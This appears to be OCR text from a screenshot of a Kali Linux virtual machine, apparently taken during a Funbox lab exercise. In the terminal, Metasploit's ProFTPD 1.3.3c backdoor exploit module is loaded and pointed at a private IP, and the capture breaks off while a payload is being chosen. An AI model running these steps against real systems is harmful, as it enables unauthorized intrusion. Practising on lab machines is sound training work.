 kali-linux-2022.1-vmware-amd64 - VMware Workstation
10.33.5.173
File Edit View VM Tabs Help
Funbox11 × kali-linux-2022.1-vmware... ×
1 2 3 4 0:38
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
(root㉿kali)-[~]
# msfconsole -q
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.44.234
rhosts => 192.168.44.234
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set pa
set passivemode set payload
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload c
Module Options
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 11:38 AM
4/14/2022
3